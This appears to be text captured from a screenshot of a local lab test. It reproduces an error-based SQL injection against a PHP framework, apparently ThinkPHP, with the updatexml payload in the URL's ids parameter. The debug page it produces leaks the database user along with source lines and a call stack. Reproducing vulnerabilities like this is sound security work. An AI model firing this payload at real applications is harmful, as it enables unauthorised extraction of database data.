 127.0.0.1/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
上网登录页 洛谷 中国计算机学会 CSDN 知乎 code School Tool safe Search Entertainmen
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error
root@172.20.0.2'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `user`...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => [
225
3. at Query->query('SELECT * FROM `user`...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1',
4. at Query->select() in Index.php line 12
5. at Index->index()